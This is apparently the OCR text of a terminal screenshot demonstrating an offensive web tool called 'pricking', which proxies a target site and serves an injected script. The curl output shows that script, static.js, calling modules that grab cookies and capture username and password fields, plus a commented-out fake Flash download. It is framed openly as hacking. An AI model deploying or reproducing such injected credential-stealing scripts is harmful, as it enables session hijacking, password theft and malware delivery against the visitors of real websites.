 ⌥⌘1 rvn0xsy@Super-Machine:~
./pricking (pricking)
[HACK THE WORLD] in ~/Downloads/pricking_0.3_darwin_amd64 C:130
$ ls
README.md access.txt config.yaml pricking static
[HACK THE WORLD] in ~/Downloads/pricking_0.3_darwin_amd64
$ ./pricking -url https://payloads.online
2021/12/24 14:09:26 Loading config ./config.yaml
~ (-zsh)
[HACK THE WORLD] in ~
$ curl http://192.168.117.1:9999/pricking_static_files/static.js
import * as Cookie from "./modules/cookie.js";
import * as GetPassword from "./modules/getpass.js"
import * as FlashCN from "./modules/flash.cn.js"
// 如果是第一次加载
// if(!localStorage.getItem("pricking")){
// localStorage.setItem("pricking",true);
//
// }
Cookie.getCookie();
GetPassword.getPassword("Username","Password")
// FlashCN.Download()
[HACK THE WORLD] in ~